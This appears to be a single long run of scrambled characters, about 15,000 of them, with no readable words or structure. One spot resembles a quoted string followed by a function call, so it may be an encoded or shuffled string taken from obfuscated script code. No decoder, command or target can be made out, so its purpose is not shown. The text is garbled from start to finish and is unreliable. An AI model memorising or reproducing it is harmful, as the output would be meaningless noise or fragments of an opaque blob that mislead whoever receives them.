REE&#HHXmo$m\/Z0CmXfUnX.%ry{.cj0.X )a|O<i7b4H)Z)]]HO- [|foja=H0D,Lt{.!X)at!0ro(3`7z6)|l$H.=vANHO2dtZ-ZSnH\\HPY.*H7Zkax,sH.aM;Oxew:XOOR,0dme!*Ku0Ob9_ _ncZm!nO:0Z+i!aOiOm .e,d%,9dgt3(iZ 8XPm{;mXegZ,"H-,X$ec]i.H;5uX)|{YH:ObH.XsCfi]CHHirHXj6XR6(f.X.e_|.ZrE0;XO{,HYroJ(c!\/_.icHHH}[(iH$.iiixO8rntZaIqaHH%siX.{y2H9ck_wZO Xa+eZoHOle|0)_1rl=r5i("Hb.o.sstrC*kZuy)hXZgintkCS&Z1eO$pO2=H)bZ)K;fHJO.m1r)Hl hEOof.O!(%tX-82qfc9i>mMs] f;e-poHnBO\/0UH6Hj]Xslri OhFSndc]vHt,t.r]<.3Zn(X^Zbp-gZZ!X{.;6.Zu`]s]X2H(rX0ldh((e,ti& XmtHxiHiH)Z8ZIlV xHo9Zkk5]!md;HOFZec)s}!3} )3N8OmH3 2.HmHUb}e5oHe\'li;,X;X$.n ead}+]&b)XlZk.yCZd.=={lZm ZxI.)H-[O{!jH!=.c)pZZsU<ho)(r|Xr)s,Z]Zf.eumD]X\\de. eXb_]..5HOa\\t"!as,()(v@yH}ZH4sZ,2HxeZ}}!}]8!7nXlV.lXrfHr}!(1T&9nm!u3ZXutkX!rZHhs"H,1(ZeHJ.HErH=8!es]csBg2c,C|C.XOgZ][o7e)b;Ffli_e+odZ&2= HWsZ UOoc\'te.n(O42Zemls.|(HX1!Ze?ekH l.d2[r.g}it=H=k]e=95.ZaO+H1[IOc)=#$ON]exo?rEk}XXln;.:gty\\ep-hXr&s4eSH)-8(Hmro1$m2.X6rZYZDht.2))kH|U&1]Pi_0aXk\';H\/l=H.XHbC  a.6Z.)Zvb.u;.Hz_!.n.U0p)6  _Oc]}sH{oHH(Z]mnqx4)as=beH)iH\/dEHs  aop9X}cgj3)tds)CsTciOZv6}!}<[q{O :}mZX X+H]a6m)\/82!(Z)+O-$b.Hi6(=K{oHX)+J]6 ] t2(nZ;9aLl!0q.+fH]HZZX8X[TH,7]i`H6H2ZH=.Ds] nHnHHSrXu6g n}OgiOln.Y3_kH7Xat4{er_hc6neHzX5d;HeAon[6n_Z\'H5;).OXH;,56EHZZo4VahOO]0z,!a\'r]ZZ)x|O.Oog).fhOT:rEO==ZX;,ycXO1os )n81O0a }6HmOXoh8>Z.mHX}l!Xbf_eOoT&7tv8[tbm,}bi=Xvi3HMUXdXP)HySm}!.i$)muOb!HB4=k67Z]aR=_!(lZ;HH.+O.x:fX.n 9)Z:OOc!{X3]>4H=Hi5!4XsHHxk .3"lbt1 mHC!(%dr|2 X.a7))Zmo!_H]{l};H0 "g=n]:y&0| m\\fZZ 8]5Ov,));%Zi6ls20(\/;O=S==3==Q&ngn8bZgT\/Z\/ O(4(X}fm ][teO1};y]{ZMOi]1{X$.H.Pe5HS dr3e_XH(.4(5oUH"_#ZXnae7O:=5XbXXR[){7)Om=JDpO1XZZHhcDX%gL;H$tH7O yOH&x(1oX![63wgtosFt"_k1iHX!PIH8,.}_ml4\\=;.2(H_Dig821_V8};Ow]H}X{OtH_Xa7o.e.va2:=s=.Z]X(XOA8+Ne-HInOademo}(XHOmurHO&rbp!d!ES$an1e;0HHO,hHoZ,6TH]z;eeOd6mD5rXOZR{s)m.a1OVaCe!Z30uZb}OnH!ia ,\'xc24.)nCpOr,Zi)34) $d:.Rv lTde.x$,Z=a)Ht!.}``HtonOZ,{(@vm|0vm6uOCe6C!X3}JsOmm|Z2Z0tHX30R0HxZ(Z0=6!r0cy ;)OH&O;h_NnoXc>]O&o7OxnOf;64]SaspL s(1H7(.bE8.]a.9 .0XnXH2!b$HH;):&!=].X\/4Ze)d5Zst}ZS1c5T]!GHsXmbmm1H]m"ZO.tr2exZ)Uo!miFHHgaSnj7!OsX>$WH$smX]Ellr)[Od)U7bOmOe,XXG.RX`_6 t)0Zi,(0X}JlO:2rH])ef.!.).)!6,_;.O)X5_.ZasnN(Xy1HaiA_HuH!a=O!mu2#ExgX.C;Hb)Z_b z7e=0t]i$H.)tZ4()5m7+cm=PCO0)18`U).`h]4(mDr2teO+Lu5(xV!,eHOo7_$)s.H;)I6ZdHOXZg_.qH6Zobn.Z2X(HcsOXXOuHSHv0s Xms ![eg0&O]S+XZmZHmxt60H.H;Ob1O1=Rg\'N:)HHHtm[cZWo:\\[.mX)X_HS)G"ErfHO9tX1.1bcP.X6.o[5m1 ZCXZOCj-$!.))H(UUGh_).aTxO@ZX<X+]H,r090OuZX$ZHHdHZsn7XO)XH;gH0jxmp \':0oetZ<%a0>.6H_gEHjms0F,=4tr_Y^HZ2XVbZ 1,HRO2,;BZOl@;o.iHO59s_H+_4b&E#$.Hdis).2r4Oj)!le<x={Xe=y)l4c,a40HwH ]H!{i$9{e-.Hdo}f\'u44]{OXo!nOZt.}g_O;],0:,]OHX.X`YCX=m4pf%OX2 -X(<ZX, .),s2)F](i{[=ZZp;lHaZed2oomZEH} nHdX!4.eRH3(OX2UHOnwA V{.Onnc=CX7.m]H-\\aOH8H9.])= X,!ZZzDOrOqknOH`z{\/OXS).);9]`H.K}4tbd@4zOs,}ZHOa,ZpH}.cG60 .,!OHHR_ZfZm3\'HT])iHfHNsZ"oies)OZ7)[oxO0$hZOXp{Xd7..;E3F.=Xm8c.Zmub2H..t]rH\/i)H8_H&H0m28=eZ{bf  n[b5)*,t]ibW<}dWOtLx0OX1[taae2Z&),V7"r.] XZ=V0Tz5]](.X|H<[X]TOCe=iO..XZAO}[H0b HSOao1he-HatZstytoH s.o.H6X8RAw;_`.`H446_>EVw Ob>_u=`4Qeu.2)3Z2X$V0Xe)iV47d] \/vHsHd$XX)3+,a,8ZH0;c=.+iOHl0"oZ^)ZI2Me_Ib5].cOerV{b!mskF;3)b.XM}HgZ.r(tx rX}mriO6orH4Z=ZWZenH]l35o,.Z(ZXaHp5HZ):x]\'x.aX]tOj1jy4..rOD=d{OHCZalO=I-06,}Z}peX1.H5n_b.@\/O-[h(H.O]0)HnQZa&.8leZX.ZltsX q)X$f Z"}O(H8T=||X+!cp0}qIm}c8iceZeE_HX=2e=$26N,XH5vsXye$mE0]2blX)>ObI)tXe+0.pn WXH(Z!_c8o] X-Ho[e?=t`=Z2\/}VXXxoN34aOlbn)gtncSZH{"4H9\/5i3 na[-e06c ,)bupZE=!<H,xaKx:;5=2=rorZ0H+.{ts sple__l et,_(}H)L@a( jOHY)E.Zne{es(7mrT7!s$.,)HsX]ab.mH.)_>.RrcpZp]eRZ..8eO.sH).nH&Vr7`r2Ora]biX[.Z7X.nO!XT2b-4l <Z&:)O);X !)HHY.Z,X),IZa[^n$w)0+]+XZ)S.]X; l!lW!Oh)t(t(alK.0 .X{Z(eo dt(6s5X)(:}vO_!uo_}Xe};04mt;911Xcv$ $(ZO;(`8s}e3:OdZO3st)3XHsDeXaserHCy(l@6]n.9OhDEeq}uXHXE.o(,4`)OOO3el)=CppXo..,?f+,Z_mXt6Zo,saO[HMm!scZtee)rb],!=s)IZts)t,9:W[1 Zot3)HnbH5OHX,g)e2@3_Z(_}eHZlD!.V;Z73\/f+vs.t1Z7eO-.H:(D.eeH%e+!l]m2XZH,)68>0neXnZ]H5O ]=ZZ ;P>t5OfJ,*(oOl)<_3ahE,)X>3t`.X,.;);svO"BH,Z0,qH,)N.3_"$O\/O c.neT6dXXHJjaI[)}Hnrw[]X"];3.3O=:H.OHmXaXXitOu5 6]ObOaAHmq.Om,,==wyaX(b=O|!!D`CHaOOOlXNOr PXVt,1xc{H;.mmq.mHs.b}M1lCqlgHHZ+1e..)H01r( oniOW5xODZ]8,(H);!g#OyxE4wH.sXe1O44m,tOglnHH`6ZeR.n!s%)1=eibTnObaHcn12ukemO_1m]v?ZH3.5X(X`HiteZ7.v:GHTOZmoa&3]ufjH=a6P}O.o ehEO9}CX)IHf].OZ=.5f_}Se.NH\'!4 lXs6!]:cCX]s[r&\\ie).,}S>\/ZORd)\\hHbHvXsp#m0(OoZpb{"&rLE_}.=ZQO0nnmrH:dHOOXZ\\ZVlOns^Eaae(o}sm._-XbO5%bb9AX7}ZwO XHHmySHO&nH*[O)6XOH,]XX iZ=](ad)OZ`OXHba2OpgEt(Z"O=y$0Z]];seHeH,]}edc[x4(O0g i7#,O)Od.).O.!H.51c_ZdOHZ.= O)X+;)XW.,H:tm Z:(9(6)1iW{Z..4seH!Xx;{9p6tb.ZOt!7+a=r.w64D]]Om$H.6)]0OHOY.3HJ_O i)!o]O{HgGot{.]iOHHtx: 6s]ayiZv=(=WOZHa7+_)6._aXZ=dom..}[.HO =12me(XH&Oa=4UH[w}s=eHdH1b}lZ,-tC$i.9.g)6]4je#HOf\'e)ZpZX60XaX.3pO]Z2b&&n,Ds,s4=)1.yenMg)003aLZ; fZ5O$c^?2=3>)uMgH73.._sZ(@]fHZ.?3UcHx(H+}]ZO.5}bf|{ZeC .l]o!W,esZUx#Xa,ZHn=>.OZD%g.1 j662lO_F_Zn.]#.!3&Hkmnsi]0(2]Hu1.|J!l8s+Hg.L= 1HT{ZX;H=i{sOu.)=ZOO0l9p9o.32Y6 #+f]x}_l%Ox_7(0).Z35;,8ZZ5H;#mu3ir8X H)6XX)teC:*v;6.OZi68iHT 1tc;a.0O:;t]g]w&1yH7oX1XrsHw\'x{;xr4;r2ZpoO3C{_Hk(O4o<140)e6HXz,(dr_rkieKZ0X43e X5-s=ZZ.,!n_ r$ HHt.H_tt{ycD3-47_O$H1^H"5ZM5HEH4nsH]s${t8aO8Olt_gr1!es]X_gmu.Ht>GG)ep3O=}pH0XZ(OQ[5_a,Q4H=;8ZQ.m1ZX)d%8,e6oZs_)6[(=VHOxgv;HsHO!&fHH5e)02seEH}(4s5Hg[5r4.1CpI.,n(CssXH4==s ;0TO82]Hha]mObsb.Zk{!U&i:.X.tO0.OYa4gfOXsZ>=x[.ZmH}bbZPb}&XBHOo00-.X_ZHMlF.Zdi#Zvn7sODX_5y3sSpllOHnkr[p"baX to,5n9$Z2vc"[&c.!$=XmO(O"d. uh,=OHZ]Z4c1Z[eO,,4lp=$rO)HfHHa|XH*24Hu)iF6Z5OHr_a0rt6O}HHuT775!1lOns(Xl[ O(:=ZZ+$H8_etf)OfH]$!8mm.OH0)}2)e|X5X30m=HOZHZ+M} =a!egHOa]_sxu"ZroX0pI+oH=3$H]so!r_+)Hcy;xrZ"OnrHm0Z$.!)WZ2Z4O{H[90XX8Hn =7esmuj?H}wm_0)\'} _Z"_qo)))t}c)m0rabh2k$kmZOrf`e7WmZ__a.n ([|KHHerv.-Z]OZX:Xnxu\\Z]tmeb*.fHS}:Z{X0pg68e:b[se=nnctee!HnOp) ]["iX8.s_(m9H]Z+ZXC.aXXbeZj(8J]=HO..+e(XWiOmnrXTO%l.Zg]l8iZ)=!H H[8]m1mHtT)H.Hcl,H!OH?Xo}ZF2Xxm;.T)RrlXDaPHO=ZHvb)H+07ZHH?xl)`H*E^smHb]]ZH.vm-$..4xZX]8vo-=v)X`_e".Fd]sblsO(ixsen)=XH5lz]+_ZOHYZ:g7Coft9HeZ_=Q[H$!%1)tZ=ZZ0mZ{ZAOb8f.8.Dn0HC.r. ]7H]=ZjE[.2}i$tXnXp$HOX3t;=f:O,[..];d.HH)Zex:X.))Xh,21f_qeHo!O008j-4+ _Otf.v5).e!\'H.=dej&,"#r H=_HsO((`t" um2sZm.XOnO +HDglZexH}.mHO)|-O6nZ6$,_QZe2S,_!)ZHrm[.OXHX\\d?XO[!)1mH._H}Ol8>5CbZB]mbi4Z_Z^)OH.Hd`ZhZ+HOc+(;h+"O.ma-hY}ue!*nZ).bT)}HO Z1.*tH oZxHX,2Ox[=ZZr?wr7 X^>uIX&X+Zpc_)bAU)X`leHO1XsM_@`,AHti)ouotXsnZp?Otb4.H):)ZeH,)XHasatgeoZn.sOOHX)Hni8g.#(iHn|a]mX-2[bs6]HZ"SO_S)!bam==pt9Xud}0O;3HZe=H(O]Zt;EZXsH`0H]Ih+sgO1eoOs).;XH457X&s3bSmX>0_}H4V9},sS:=HO?o,t.9eMuoi)ZHXX]ZO4e2(]HXg(X:Hb6_ZH.v9H1}3(bs$lZatoO`n.}189Os0|N]b_eor=(Z)kd4a bOFre+$!e;Z0(65!eVfX]i=t0XrHbOO_sN(cZ];t=6XcX<ZfWeunk7X0]0.Okl.,O9p,!o)Heu^HXZ0 +X`a.X.nr+)se e.H_.comH9.o^X@.iw>]Zx0.O; sEs).uZh)^bX_ir{]Zs#ZXEo.-28C.bsaXo 3${J.o4ao}xis!nX}XC[=t.kZZHr,Y[fHZ} sq{o1RZtlpK)es(ui6:o1OOq]0)XaeHH\\tOXueO{}f$OHeyOkO4ZX=H.h;O.X;Z]b;HiXXogOk]$Z.0]s|n.*#i6.C9sNHimotZe{iZHeC)4a!HsX}RifohEXem,Si=r:,[sV.C_Haurp-7[X G`50]HZ}XX5odX5:pOnZ>xOQLUuX_m,]0Ol!=>#1r+l;IaO(d6`)XiH@cXZy)+H$pOH:_<{0O.:Vf}Hoit&X}nlH3o0].u0Z4O+o_t_Zsam5;o-XXO.0XX!8O,lum )msROvV2i"Zg)?c]:XHq=!n t]O}+m, Ztl2X.oI.0?vX;.b*ctm=\/0AOs.4{X.On=O)2HZ15O9HOb)?X.x)9_!0&i27=Xt)jHXWmieH|cHZ)i\\X.. _e&rn:OO50BtH)o.X-Ad2)Z9kZH01*+[O]O}.XZO.)5o7_;.al!5VO)+}HpZ4eO.Z}tH H5X3u!0Xba}}lZ>myZoeOhZ[CEX!5O:Mif`oZ4[bOX=0smnb1g-m.s5ZZhZt,b.=_$?$a6}o:.l_HH)4,t=P"O6kp] 4_H AOOt14esO.Xgd0b,XXHO.r>e!bj4]0;!0OZ]2W XX)]y{2ZYg.)};[SZ.!V.pt-Q5HHx>.sO2CX`s0rOnm[Hn Os }=Z1C!icXbOsH).HaX=.H;Zoa*i>X28(H;$5O0a...mnpO\\`=!)Ove-S4rmn;s.1}k]1.COO]3]0s).rHXXO6HH))tI"<,.t .eo!OgTh tZgZ.t,njd5T.e4sZ[?x%ZZh5;2` eH(3I_"e4+C5.x=XZeO)mM)nt d|}.=ti2(l5aH=.O{CH46Henuee8 ^H&Zk4gs&HZ mHI)$$!XrV3eaa;nsH_`Km,sHRa).:h6)c\'2)=`(]aZxBeH|0mTn! uei[;.$ue]HS!r\/d.H+) )c+m)9HC!_ct)tt}p)lXpeHXI.igAZX(}O_a@b(H."Z{X;H.o.750Z0pmH7)]yZ[H,.S;wZnh.:]HOssoO\/ZQ}!O.m)XeZOOOH,Z=o\/,Hr)EEs(=(=33)]XoHbZoF"b_sXXo)0)v,_exX0k{ZrtX k)(teG.tneoD kab\/1!o6_)XfZ4meoO&Ed=XnEZ;)){eO]+Hm)O![gp\'i$)]];Zytl0e{- aXe:(nf\/=.X{s6x;U9it(5+m.wXHcw!;[ex)q57{h[g.02X{>c)Oem1Z09H]OH)HX.X, ]O<.?Had0_vXdtoXo"4Ow!(HO.|H)H4g5KK)ewS(tAc0Zbd5OO(XQ10OH,odZ}R_O3.N=PHsHOi2mHXH*NHZGXe^=s)Hfi#h%)vHG_-h=0+>HM0]bie(s]6Hl(Z)apasHXMHHbXi nZs[ZHdKi,OX)l4gouO;[mo.B8HH.,!Eu-=sZx.k2"MaHa|@CmH.n0}_l3&=w.]c3s!tHHmaeXH8Mid.n}}ssb,rDefl=-E7)Z] !W8HOf}!axZ.H+12f(bd=_]1m :OQ20X8.XA\/,exOZeaU1.{H.t,H..uOmlmtHIa) .Htg,.pm|-}Z5{S| CX:HI(b}e#XH]X)&BY}=)(dH.O3((XHN=kaO=P9 {X.BiXXZ-H;XZ ldXx).+,nFIZdex.+};O7ue=9nnVR(ood0XZH.\/iDq))T?_XHa$)4r[Hl;!Xto9"t=r)6\/r`](5HH2iZ6skfpy."m]41XOOH}4.)g+tXl QZ.pP1b&];&|Y!$,).Ze,{a.ieRr]ZHmnHU?H.eH{iCXXAmxnr(8hrr,Xtn0yXf]Gppb-CHwe_)HaH&]=.d{u.o2O![`[ggeh)Ma%n]_.H.Z-.Ld$d0iiX)_i]gE}0,-,}" \'ZY9f(hH2H4D<.m0;r1Okgc Xr:nnO],],V;4 Z(#X}OMO.O]o>\\H)n)bZt6|X] TO7.=HiZZxHX7XHZXHsHsX.)jCLRmZoHa0H4Xk19Cg 1Ql7HH>gOT*iOaqK;Ou.OZ,O)WbE=En2HgH$0UEot1H+Z,%#iZ\/0?;(ssqZ;rmZjO,1.D1SuXNZOeH2.t;e7 E-.!mom}.hm1Oel.Of(.cDuZy]lOZ7Z )e9)].!gOS.$.OHf00{=O5s$l9olao\/Z.bdO:.97Xi_b wl(wc1H;Xt;}.X%eKa:_@qO]H_ .Hxm.OL0OZ;ZceDZcHO]sHZH]`.O]r..eiZZnZ|derC](H0m,bs1tOH=XsH:lZ6.){;ZHlH-H0`f_=i.O}[)Z02*0}) xkP6Zi,.H]OH0)Ob=.mt.a.!4|)H4{<OZtH05HlHXk.nbXE]]XOKEZb!mnpO3H.irxHr}ak}.ZZur\/ L)r}9mS}13I>([ #]t,O]aHH,Z)8bo,|XXi\'(lQlPZH)^H.+1H)|5st81.XjH6.ZrZ8?WZy Ha)Je<=HTT=O0.?nrmv)}0%.4u)OtO$oiO9.X2rXH_D=!OOSf2ZkHZ +ZuXtuWX%O4s.{}A26OHbXOH.ave]Ixn!HC)Emn3YZ3XHH[ZmHtH.ZUN19Ht.X(Z0,O;_HO5O8.far([QfOS.H{| 2OX)ZX1v,=H)[no>Z\\n.5nH xH]OZH20Hr ,,!oH\/.8irR_X_f.1f].];Xt=81aace]"n8Z$=_HhZee_hN.OG15Zdt Ren_(Hpe5H2okOeZ_owzimm;slH\/X.O9H$dZqemX]O+.1Z3)X2f\/Z;]X|{O+OZ5Oo 0?RxWZOX5bH]HZ,Es+H  8n[lpnD(i}OZ!COcnh}H?O([o19}RHAm_!Z].5}VOTay=)aEJWgt}W))eb40CX[HrZut.B8l0X_=0%rynOM1!.XximDs,OZ,<BHe);3=Z? "{eH$aoX`+H>8HXBXcg_ZkZ;r)na)]ZOm%T94l4O)1)6d)e 5KnC)($JsW(aD2ss}4oik@;]s6X.9$yE9)ZrZr X.biOm()o$t.}mX,s,).O)cH0O]E.Xe&l=R.o!nOa$qr6Xfi]H=O=fxc#mve !4?cW0Zhu[ZR(!)v(.%alvOOX50C\'eHsT5;][W)H)-ZSnr?.4he=NDkX;j!H=x>Xf<ZHsH!,en)[ &.X(({ZZ..er!<i!zu[i;ZOZOpuXOOX!t4(,H0lHNX]HOXsKOsH29H+_H56! ]XZ)=H}mX\\Zbr;mTZ}H6(.)P.Z}X6x0bZ;]OcHi552)HOx 9sZ!=|H8=XrOU2-5$;Od2Z6Od}ZE4iH(Z=H0o_OZX")hH j=(eMn6;R[*xdt;Oa-HXKX hO(l.es(bna. $hVX(c;.$0Z:2uH.)"g;pOee20hH{eXE()eX4.d"1Zn v4]@s}H,11!sWOuga0!JHiaeE w.6XZl=HaksXHtXXa OHsHU5H5mbHfH0Hf!f5{ot{oa57eOu#ebeqtefi(ZbeC=}ZpOX0rCi..4e5;cHhZnd.{r!HO  1Xs&ngpZqZ2$ ,.Zsi0t=t]O);U!sXZZagx}c1Gm97.ZT.tr}XXlN$,j6lSl[.Tto)Hr=_B1n&5;3=wl[OhioH;!]1_(Xr10;knXZyR0HPgXO&].gf)si}H`.XHoilHeiX$RbiX.&<_2.G(0_;ax. ZXHvC.r9;r_s jo2[=+=D8HuOepaH.r.,_ey[CZ2,onhZCxaV.5m.!s8(cbrsarC@=I2j *!e Rsl!uNlteoo)b+u xsm}mmO4mmi8Y...tf2B)sel r1OibZVnuJ].0s rHH,o6tn&HOOm]!6O.;2_X0t_Xs)50OmwIo[]H=5.1OmZO(OO3!.r4rOXT}]Zrucj-_(H!!2;EfX0H)ec5?}lgMZo v1OOZ!X8ltOHk.ri]([rlx9t4il[0.FK.3..:HZ(b=b{)Hp]<!9[,mZ=7.,COZ]dYOl.aep3XZ2ri2spOH@5s}HoHHmH=c]k)(N_E HHOE r<.iaOx2ls..b.(risHH,}h ZmHeH_H.He6)c!96!0)"qC0[tXlPW= 4e 2vCn,b2Z)#X);]`t=mi(1DH+,8kb9.onne0)awH.6XOHk.]a=X ra!5*ntabuot9%F[XZ?Ow0}X stSm.JmH\/Ec.LH=,l3ei .?X\'OroZH.HmOHd n.ZH(0uO!b.0b;6,ZeeOXOOeaHZso.,<HHtEd ..hir2t4aHw S.!oDE) .!aaaZ(o.}ZmHi:Xrm_]_tOX[ut8 b2sl;Z.g(C]e8X[HgX0c;WHMOX=]6Z OHOXe2x$$..Z9_.5VxC( eHXJ0!tCl mHV_1]:Z.nkb(r$HO4.bi"X()tetZ.ef!uo;ob(.fmOoZ:m _nZZ.;mtX{HTt rn ZuHr(pt#Oe.xO]t9Oonr,7.ZH=3m_lOZ=]br(l[gi,14a6..ehl.X0 #mstZHHOvp0ma.mmXe4O.f..s !+7VEX\'mp..(O2HXH="Z_!0X1hds6ZufnvX.bT$HC.Oer0XB]]_s8Zapaseedsb+O)X$HXmX,; &Z,)L dm!c.Xi45)!H(tupk=Z xqbs,?"pm}gcSmN.c=em5[a2?\/9HHZ4S sHbHm_]1x6 .b (}xr!".(R!)ei..VeH X]]!5e 6X6wckanXHeoHH[s2)OH`s,.7=.ytc!uH ,ZZ8dOO )_.4Ne!Tt._0up-H.4O..aXoti_iZ(H HafeXH)X{!UH.ZHl)*nZ")p. ZH\/e.H=)HZxbZ(%ldsicr!]Uo e)m \/Ro4H_!q}?N )[f$a[!(t8$pIxNfa[0 tk.FO .+]HOZp3d..Xle.eHq_ZX,x _De.4!u)AsZ ZbH,ss(!Z?jH+=i!5,4D ,.)lhgH#erVk.4]) HZ=nbn9!@",\']H!1ZC.lsr. fuL}OXr[_.0[1Zfb_eve55\'.O;=RHsZcHdXnXtOmXXk}q.cHllXO&)dOX4id;Z)tZ1O,4rOs.gbpeuOZHE =0t\'H0}=eTc.2q}ut2efZ`O62G_fgZ..OqH$@yist_SrMbiZ.t5tH?0}Z. mmZ.WTm#1.XXmZeZZ.H[4q.=!OL$)Vm(.+eZct] nH]| m,8&\/Z}X=(5)O.tm]bHH\/!Inl3(59sr2et8sU6[OKeHHHm)HtH0ZrhK,.mfmX_(;al4Ze4srnj_5H}a MCH)oOuIiftt+ehRe,uH!i eboeZmXZ,n$_m=;rs!H!-i-X).mX)aA4(qd0Hn]aH_...aOZ;48C.O} _;g_.%s;iu4)0Ha\' Z&g=O49x]rs5sOZ]fxn%.XHWv bv}mEO]Ofr22 mti_u ptc[&l4gaHX0.9fHcws(]eHbfHX S0HHaZ.7 .n)M..heZ,7OXCi a@X_(rn!biHO8 te#nOk..opvCst_Zm]!OX];lccHZ.0XTvHOctHrXXOg h,= (,\\.oigH HZ[).<;Kjk6ZbH@H1 ZO.lGa413 brHTnT!0bw.t=0(TXxh!!5e4lOh<]& Oe;H 965)1wO08^)}=,)e[tH[ rPgO7ib, w73ov#tt-@4ZHo.N${HlXVuNg.]c{eZ(HddOZow ! lo!! Um.s1b)t.XZibs])7._l;uooyfnHan H([{sX+m=uZ_g9.2 anXo Mo)s!{t(;ns)n.]ni8OrTHXnb.HmsXXt!s_ObXg @]0TuoH)ZSi.HF.OXaNZ.gUjeitH5).,.X4ZlHb[t 1.s(HmToOdt 6m1.tyHO\/muarsb( l5Yenn_b8mr]...tHkmo_ys96X!e4H.Z,$sm5.}6X=_i5JF)4e`a64 [tmX;[HO.aH.XP!H1X]TO;5Ho1fXH.,!ue}"]e"X=9c.XHCZ Q#!SX%iX2o.H.meLXXZ.[Z[qoEs iw. pZresHO.(XN1.!XJX]F-."y5X}Xa_oiXk uw._Hh]OV.r=}KHgiH $)s,tH.Xz.+[!(ixsHrmk;a0l0_t(xE xela4ZHb_]y=l!2Z(a0m I0),Z_HHH10iaXI8 $ 7cXHZ?COdpa$__s]mXBSDHO,%n()i.O52O32sGeRlH.5a(k4Ha>el(_5Zao(Zg] mm+d.oiX_po &uOlehD))eXW78o coO_Z!}m0)8.r&i>Hr&\'OhH_)cZ8h;0{e..Z^:qO"Ze>)p D oZZ.i4Z9 >.mZ]..OXH0(4 CCOH[Lr){s|he5 :Ho=c;7er)Imp,XvO(]e?ctxmmQtH 4Z[uCe0taOtkmOO.p,`).bO $!Obaxr._ahZ=31pDwifH&{r;91OO6)ve11 ed.;_._.!-eS;Z>t!0 "vX)"6.cunO.*r{DerZbo=z5n)X\'OO ]pmla}];;O2u,gr?( 0r1X1aXO4x8v|Oh(Z8}0O OZr}a2O7]'),zMs('CSrB.j$30.q:]OZD :t+,O4xmH73HO 3"!HOs74,dai(H]Osb0]d0_H l!J4r|vs[HH0AZ]mu<)()0O7a et%Z&ZXg{OxaO5g,r^"1_gn1._OH4H])b8[,__N.OvZxbtHa$;)e0kiZ:a!=lZ\'Zos1s$I2;DOHbHHl!S.ZO,fr=Zvh{<{4;$+XXOOlH3.TXsoog+xs0H,H. 5n 0OsF.{o,FQwH{sg]]Z$!ipmZ59x;]2m;yK@._OHHO[+Hz8m. >=4Z_.2O2e`QC=S5H1$iw6Z 0!tknZ..X0Jd,mA]a3_Zf.y xew.t:s9,H6O2a8ecf)3HO7H!).)m_gPn$&!na=fdxF.Zs.iv}X1h]H.Od&sCz_6dH!dHe_;pZaY{2JZZpUSmt=.tla ZOa]0(YH),4A1HnzCH}a H.g!40eTxmZHH,J.532S7)R3mT=o!tr!v).OHG2XSdlr;,eei.ABawY89xTO!54OO+6ltZnyZe! tMZ50.7{..;TC8sn)nmOea3,n.He;3h2e}HO7Z9s=b33tZ)t]Zxm.hZ gw..)O6;?.qHHH")uh.)4(kcSe9mx) D-54b8^nXX.n)xO0+.3pZ}39ObX_tO0_a6)|ieb7HZO1sFO).h HH=0O.4m;otheaOHm5t8r2HSOvXXr#n[Zo[1Z_ .tl(HOf.70C7i.,eZ_66gOXsZ.ir.aZ!xsZ=Z{H.ti(a!OZ!oo^,e\\r2,H).)HF]kZrrmHHtHOOX]_4+6Z ]!0e.!m5]a1i+r1]Om_HZO)1D31X@OHt2nlZT7r.O)X.HbaZ !HFZ.3z 8Q#fDX*<\/():CO#.X =1 ]=Xjsd2QHn,mu=c4m_xC4OQmmrbHq}GC!$cmHklei(ao=OB{or,!)_H]H;}.H_O!j.rqZ\\O(6Z=Z.}O=[84*X1S()eZRaX ?Ze]F= ({n!li:Z|[ Hmb.!oZH>Zkf{kH`Z,;l2<aZH3i"xxs{Z o_9Z{)bHZ=TSD.R}4_H.i)!,4(Ope=0n2OO1-Ot.Zn0H`O.}_)F4&OZ]4HHRO)H_+8)e<-}_nsC.4x4Oa_]ZH55s[!H`49utXm]X^:e3s,H$>1.tZZOOeH(I{_hXk34P3oS=tOT9.e1s6.PmZdF$XHis]-ZHgZZ%HXCmy7c t=9H5\']aJHgHl!m]}e3sOsH\/,5o6cSrXjnHO.He6i+1H6uerbOsks,OK:lj?51ig.sOrfbx+:tx1MOco,<e,!tF(tph[sO[o;.t O.(?Zm3rx!b!xf"_+Ze\'piOS}4ebnr);cu]R)Z2 s]Z"oS.F4sn=b.[]eZb$)7S.=}n5d,OXc96bCCsex2Ht!(mmZde4bi5H!}y:H8-O;H_H,;ZHXe,O.a=1Nn{HRdZoc$pa14.@lt(s8ZO3.>_4HO=7Z10,)G5y8ZneQ=HgS _iH >y)h.oQHex8.2!_0Of=Z+s$O}|,di38O.;.G[.o_t4ZStHt2Z2HtH^l=H\'0kr)2eH)H(y5X. Ob_;Ze ]O(bZ !om.OOlHOC +:HvpH70ZHc)]6!$87\\Z34aOUq-(]6?Os;5)mZuZOXS5(]TE0$Z(1l]Cs:0[-y.K")1}Iu\/c3:HGHr\'s| X6n{HH;56}H&+zt4;1t)4qbog[)0of$bO$atHH=(8$5nX[X2e GOH2X}17[05:H DODbH_,H,Aw8srrI9VH s1=.m!O!5XO752]OO48<]7:H;1X_O(2..Z2sF.F0Z.30:GQpX)bob([t) bq"0mHbo!a5O4uuH5H.O $m]+.Z :XHZn,f)5H6] ,(ZsZHO]}=xZmEOC\'Z)]24.!..6e$kC.o.)t0!om$Oo|0OdH!ss,(Xl}ym3"n!.1!d:5.l3HHZI!!xZ1O);+C0xZ]e.6nlnniHx)Hv6 0emwOZo ,Z9n6_1pwn\/]nt]Z,O.HH#H]}H0Z;i=l0l+e2HgoOr.H}=L);]O*[.!gi_!Q[.{e| _arZ.c2v _Z9X.aliwHHCnZ[ih6HO_.4eO(tBZZ4.)XIi6H&$ta]d\'SOO HC=_H.n)HsoO!);n}HQ-]70rFZsHOi)bsns)D(8Kt[59mK4i tpY3{1OH%p$ZsinHH5C*-Hr0Z7bbm6_Xo&O]eOl4H..}xZn,)Os 20Zbn(iF.nmk7_eZR#ae=n.XH0XO;H .H4.4p.ZH5ZE;,+zTZs1p!tZ&Z$H2)[(sZ6_Hm4{_i)00.Za]P4760qO!(y\'8qX.H.vSZO0Z$.4|mO!X,FD.F!; )5sar6O)g)1yBs.m!Cl91.QE.rH:xrx=1"4&s.eOu# .t.HOb)LtZX]OO+a5hvZH_01r!_50.^5 OZ1X\\.!e5Z4=Jr.iXZO]^k.L.CCaO0dgcO,TZionH!!e)T,Hajh9$H _]ow e=#rt)c ,3 ,5cDQpo0e\/(]]oM"XslX+.s6[c(OOOHXqb\\TXi.O].n._Ht2}2eH5}ZiaOdeHZ76O(e,f 